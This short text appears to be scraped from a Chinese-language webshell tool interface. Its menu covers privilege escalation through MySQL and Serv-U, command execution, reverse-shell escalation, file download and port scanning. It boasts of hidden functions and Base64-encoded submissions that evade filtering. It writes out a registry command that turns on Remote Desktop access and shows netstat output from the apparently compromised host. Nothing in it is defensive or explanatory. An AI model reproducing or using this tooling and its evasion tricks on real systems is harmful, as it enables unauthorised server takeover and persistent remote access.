 提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE
64加密提交，防止被拦（小细节，大成就）
命令参数 \Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f --命令集合-- 执行
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1232
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 756
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 852
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 528
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1292
TCP 192.168.209.129:80 192.168.209.1:25235 ESTABLISHED 1924
TCP 192.168.209.129:139 0.0.0.0:0 LISTENING 4
UDP 0.0.0.0:445 *:* 4